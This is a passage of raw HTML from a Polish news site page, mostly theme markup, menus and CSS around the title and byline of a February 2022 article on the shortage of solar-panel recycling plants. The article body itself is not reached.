b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"bookmark\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\">Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"bookmark\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\">Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"O aptekarzach, prokuratorach i profesorach\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"O aptekarzach, prokuratorach i profesorach\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"bookmark\" title=\"O aptekarzach, prokuratorach i profesorach\">O aptekarzach, prokuratorach i profesorach<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_4" id="tdi_5" data-td_block_id="tdi_4" data-td_filter_value="" href="https://superpress.pl/felietony/">Wszystko</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_6" data-td_block_id="tdi_4" data-td_filter_value="835" href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_7" data-td_block_id="tdi_4" data-td_filter_value="864" href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_8" data-td_block_id="tdi_4" data-td_filter_value="832" href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></div></div><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="nofollow bookmark" class="td-image-wrap " title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-300x205.jpg 300w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-100x70.jpg 100w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno.jpg 445w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="bookmark" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!">Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="nofollow bookmark" class="td-image-wrap " title="Rekordowy eksport polskiej żywności" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rekordowy eksport polskiej żywności" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="bookmark" title="Rekordowy eksport polskiej żywności">Rekordowy eksport polskiej żywności</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="nofollow bookmark" class="td-image-wrap " title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/coca-cola-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="bookmark" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo">Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="nofollow bookmark" class="td-image-wrap " title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="bookmark" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki">Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://superpress.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<script>gtag('event', 'author_dimension', {'autor': 'jwojt'});</script>    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="32626" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-27609"
                    class="post-27609 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_10{
                    min-height: 0;
                }
</style><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_12,
                .tdi_12 .tdc-columns{
                    min-height: 0;
                }.tdi_12,
				.tdi_12 .tdc-columns{
				    display: block;
				}.tdi_12 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_12{
padding-top:22px !important;
}

.tdi_12 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_15 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_15" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_15 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_15{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://superpress.pl/">Strona główna</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Zobacz wszystkie wiadomości Wiadomości" class="tdb-entry-crumb" href="https://superpress.pl/wiadomosci/">Wiadomości</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Brakuje nam zakładów recyklingu paneli fotowoltaicznych</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://superpress.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://superpress.pl/wiadomosci/",
                                "name": "Wiadomości"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Brakuje nam zakładów recyklingu paneli fotowoltaicznych"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_categories tdi_16 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_16" >
<style>

/* inline tdc_css att */

.tdi_16{
border-radius:0px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_16 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_16 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_16 .tdb-cat-text{
					margin-right: 16px;
				}.td-theme-wrap .tdi_16{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://superpress.pl/wiadomosci/" ><span class="tdb-cat-bg"></span>Wiadomości</a></div></div><div class="td_block_wrap tdb_title tdi_17 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_17 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_17 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_17{
					text-align: left;
				}.tdi_17 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_17 .tdb-title-text{
					font-size:44px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_17 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_17 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Brakuje nam zakładów recyklingu paneli fotowoltaicznych</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_19 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_19" >
<style>

/* inline tdc_css att */

.tdi_19{
margin-right:5px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_19{
                    display: inline-block;
                }.tdi_19 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_19 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_19 .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://superpress.pl/author/jwojt/" title="Jarosław Wójtowicz"><img alt='Jarosław Wójtowicz' src='https://secure.gravatar.com/avatar/e04ce21dde52eabbfc98fc9ddcdb2746?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e04ce21dde52eabbfc98fc9ddcdb2746?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Autor:</span> <a class="tdb-author-name" href="https://superpress.pl/author/jwojt/">Jarosław Wójtowicz</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_20 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

.tdi_20{
margin-right:5px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_20{
                    text-align: left !important;
                }.tdi_20 .tdm-descr{
					line-height:30px !important;
				}
</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_21 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_21" >
<style>

/* inline tdc_css att */

.tdi_21{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_21{
                    display: inline-block;
                }.tdi_21 svg{
                    width: 14px;
                }.tdi_21 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-02-11T10:28:44+01:00">11 lutego 2022 10:28</time></div></div> <!-- ./block --></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_26 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_26 .td-audio-player{
                    font-size: 12px;
                }.tdi_26 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_26:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="696" 
                                        height="464" 
                                        class="entry-thumb" 
                                        src="https://superpress.pl/wp-content/uploads/2020/09/solar-panels-2836846_1280-696x464.jpg" srcset="https://superpress.pl/wp-content/uploads/2020/09/solar-panels-2836846_1280-696x464.jpg 696w, https://superpress.pl/wp-content/uploads/2020/09/solar-panels-2836846_1280-300x200.jpg 300w, https://superpress.pl/wp-content/uploads/2020/09/solar-panels-2836846_1280-1024x682.jpg 1024w, https://superpress.pl/wp-content/uploads/2020/09/solar-panels-2836846_1280-768x512.jpg 768w, https://superpress.pl/wp-content/uploads/2020/09/solar-panels-2836846_1280-1068x712.jpg 1068w, https://superpress.pl/wp-content/uploads/2020/09/solar-panels-2836846_1280.jpg 1280w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="solar-panels-2836846_1280"
                                    />
                                    </div></div><div class="td_block_wrap tdb_single_content tdi_27 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_27" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
